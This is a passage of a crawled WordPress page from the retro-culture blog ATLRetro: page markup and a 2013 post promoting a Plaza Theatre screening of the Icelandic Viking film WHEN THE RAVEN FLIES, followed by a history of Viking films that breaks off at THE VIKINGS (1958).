

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/lee-majors/
body_size: 22911
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Lee Majors &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Lee Majors Tag Feed" href="https://atlretro.com/tag/lee-majors/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/7233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=EBEE8F640F093D7DFCC34B9878CB89C0');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Lee Majors"/>
      <meta property="og:url" content="https://atlretro.com/tag/lee-majors/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Lee Majors"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/lee-majors/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/06/20/viking/">Really Retro: Sergio Leone Meets Norse Legend WHEN THE RAVEN FLIES at The Plaza &#038; A Retrospective on Vikings in the Movies</a></h2>
            Posted on: <strong>Jun 20th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p style="text-align: left;" align="center"><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/raven1-2-285x3001.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-9084" title="raven1-2-285x300" src="https://www.atlretro.com/wp-content/uploads/2013/06/raven1-2-285x3001.jpg" alt="" width="285" height="300" /></a>WHEN THE RAVEN FLIES </strong><strong>(Iceland/Sweden 1984); Dir. Hrafn Gunnlaugsson</strong><strong>; Starring Jakob Þór Einarsson</strong><strong>; Sunday, June 23; 3 p.m.; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Preshow presentation and weapons/crafts for sale by <a href="https://www.facebook.com/pages/Sons-of-Lokie-GA-Vikings/166732980050701?fref=ts" target="_blank">Sons of Loki</a>; Sponsored by <a href="https://www.safg.us" target="_blank">Scandinavian American Foundation of Georgia</a>; $8 general admission, $6 for SAFG members; PG-13; violence; parents should exercise caution when bringing children; <a href="https://www.youtube.com/watch?v=3O8NRuiuTHI" target="_blank">Trailer</a></strong><strong>; <a href="https://www.facebook.com/events/139242139608713/?fref=ts." target="_blank">Facebook event page</a>.</strong></p>
<p style="text-align: left;" align="center"><em>By Anya Martin</em></p>
<p style="text-align: left;" align="center">Vikings may come from cold climates, but Dark Age Scandinavians are hot right now, at least on screen. The TV series, <strong><a href="https://www.history.com/shows/vikings" target="_blank">VIKINGS</a></strong>, was such a hit that <strong><a href="https://www.history.com/" target="_blank">The History Channel</a></strong> has renewed it for a second season. With promises of capturing the authentic violence of the Vikings in Dark Age Britain, <strong><a href="https://www.magnetreleasing.com/hammerofthegods/" target="_blank">HAMMER OF THE GODS</a></strong> (2013) hits theaters July 5. The main villain in <a href="https://marvel.com/avengers_movie/" target="_blank"><strong>THE AVENGERS</strong> </a>(2012) was Norse trickster god Loki, and <strong><a href="https://marvel.com/thor" target="_blank">THOR: THE DARK WORLD</a></strong>, a second feature about that Norse-God-turned-Marvel-Superhero premieres in November. Even <strong>Mel Gibson</strong> supposedly has <strong><a href="https://collider.com/mel-gibson-viking-movie-judah-maccabee/" target="_blank">BERSERKER</a></strong>, a &#8220;real and visceral&#8221; Viking feature in preproduction.</p>
<p style="text-align: left;" align="center"><strong></strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/thor.jpg"><img decoding="async" class="alignleft size-medium wp-image-9086" title="thor" src="https://www.atlretro.com/wp-content/uploads/2013/06/thor-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/thor-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2013/06/thor.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></a>In the midst of this seeming Viking fever, critically acclaimed Viking adventure movie <strong>WHEN THE RAVEN FLIES</strong> (HRAFNINN FLYGUR) will get a rare return to the big screen at the <strong>Plaza Theatre</strong> on Sun. June 23 at 3 p.m. WHEN THE RAVEN FLIES recounts an Irishman’s quest for revenge on the Viking raiders who savagely killed his parents and abducted his sister. Ancient Norse gods figure prominently in the plot, and the prerequisite violence ensues. However, the film is as much a Western in its structure as a mythological saga with striking visuals of the desert replaced by stunning cinematography of the unique Icelandic landscape. Director <strong>Hrafn Gunnlaugsson</strong> describes himself as a disciple of <strong>Sergio Leone, John Ford</strong> and <strong>Akira Kurosawa</strong>, and the influence of all three is apparent. WHEN THE RAVEN FLIES is evocative of <strong><a href="https://www.atlretro.com/tag/fistful-of-dollars/" target="_blank">A FISTFUL OF DOLLARS</a></strong>, in that a mysterious stranger Gestur (<strong>Jakob Þór Einarsson</strong>) plays off tensions between Thor and Erik, the two brothers who lead the Viking band.</p>
<div id="attachment_9087" style="width: 188px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/embla.jpg"><img decoding="async" aria-describedby="caption-attachment-9087" class="size-full wp-image-9087" title="embla" src="https://www.atlretro.com/wp-content/uploads/2013/06/embla.jpg" alt="" width="178" height="283" /></a><p id="caption-attachment-9087" class="wp-caption-text">Poster for EMBLA, aka THE WHITE VIKING.</p></div>
<p>WHEN THE RAVEN FLIES has won several awards, including being voted one of the outstanding films of the 1980s at the <strong>Tokyo International Film Festival</strong> and Gunnlaugsson winning the 1985 <strong><a href="https://en.wikipedia.org/wiki/Guldbagge_Award" target="_blank">Guldbagge Award</a> for Best Direction</strong>, the Swedish equivalent to the Oscars. It was also nominated for the <strong>1986 International Fantasy Film Award for Best Film</strong>.The movie is the first of the <strong>Raven Trilogy</strong>, which includes <a href="https://www.facebook.com/video/video.php?v=58837005516" target="_blank"><strong>IN THE SHADOW OF THE  RAVEN</strong> </a>(Í SKUGGA HRAFNSINS, 1987) and <strong><a href="https://www.facebook.com/video/video.php?v=58835515516" target="_blank">EMBLA</a></strong> (2007), aka the director’s cut of <strong>THE WHITE VIKING</strong> (1991), which was originally edited by that film’s producers without Gunnlaugsson’s approval.</p>
<p>If the melding of real Viking lore and Leone couldn&#8217;t be cool enough, the screening will be preceded by a live weapons demonstration by the <strong>Sons of Loki.</strong> These contemporary Vikings will also be present in the Plaza Lobby before and after the movie with Viking handicrafts and weaponry for sale and to answer questions about Scandinavian culture in the Dark Ages.</p>
<p>Still over the history of Hollywood, Viking movies have been relatively rare, compared to other historic-based genres such as the Western or the sword-and-sandle epic. And good ones with any relevance to actual Viking culture even rarer. Therefore, at ATLRetro, we decided to dig a little deeper to excavate a brief saga of Norse-inspired cinema.</p>
<div id="attachment_9089" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/TheViking.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9089" class="size-medium wp-image-9089" title="TheViking" src="https://www.atlretro.com/wp-content/uploads/2013/06/TheViking-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2013/06/TheViking-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/TheViking.jpg 384w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9089" class="wp-caption-text">THE VIKING (1928).</p></div>
<p>The first appearance of Vikings on film that we could find was <strong><a href="https://www.youtube.com/watch?v=1Lclmtdq9JU" target="_blank">THE VIKING</a></strong> (1928), a silent that chronicles <strong>Leif Ericsson</strong>&#8216;s journey to the New World. The costumes apparently are strictly Wagner, the weaponry inauthentic and the actual history tenuous, but Leif&#8217;s father enthusiastically slaughters Christians and Princess Helga has a sexy winged helmet and heavy black eyeliner.</p>
<p>Unfortunately, Hollywood didn&#8217;t return to the world of the Vikings until the 1950s when a sudden splash of features hit the big screen. The first, <strong><a href="https://www.youtube.com/watch?v=8pkoHHQ9pA0" target="_blank">PRINCE VALIANT</a></strong> (1954), was based on the popular comics series, directed by <strong>Henry Hathaway</strong> (who would go on to direct <strong><a href="https://www.youtube.com/watch?v=tN-j4GDqjv4" target="_blank">TRUE GRIT</a></strong>[1969]) and starred a young <strong>Robert Wagner.</strong> It was a fun sword-and-sorcery romp with links to the King Arthur legend and the bonus that the sword actually sung, but the plot has virtually nothing to do with authentic Vikings. Always one to follow a trend as cheaply as possible, <strong>Roger Corman</strong> followed with <strong><a href="https://www.youtube.com/watch?v=TGPeBd2fkTI" target="_blank">THE SAGA OF THE VIKING WOMEN TO THE WATERS OF THE GREAT SEA SERPENT</a></strong> (1957). In this cheesy fantasy frolic, a young way-pre-<strong>FALCON CREST <a href="https://www.tv.com/people/abby-dalton/" target="_blank">Abby Dalton</a></strong> leads a bevy of scantily clad Norse babes to battle a monster and rescue a missing man.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Vikings_moviep.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9090" title="Vikings_moviep" src="https://www.atlretro.com/wp-content/uploads/2013/06/Vikings_moviep-195x300.jpg" alt="" width="195" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/Vikings_moviep-195x300.jpg 195w, https://atlretro.com/wp-content/uploads/2013/06/Vikings_moviep.jpg 220w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>Then came <strong><a href="https://www.youtube.com/watch?v=z0FF9JLIj1c" target="_blank">THE VIKINGS</a></strong> (1958), the first actual epic Hollywood treatment starring <strong>Kirk Douglas, Tony Curtis, Ernest Borgnine</strong> and <strong>Janet Leigh</strong>. Full of battles and striking cinematography in Norwegian locations, this romanticized story of two brother vying for a Welsh princess was directed by <strong>Richard Fleischer</strong> (<strong><a href="https://www.youtube.com/watch?v=Xhyuey4xU3Q" target="_blank">20,000 LEAGUES UNDER THE SEA</a> [1954]</strong>) and also benefitted 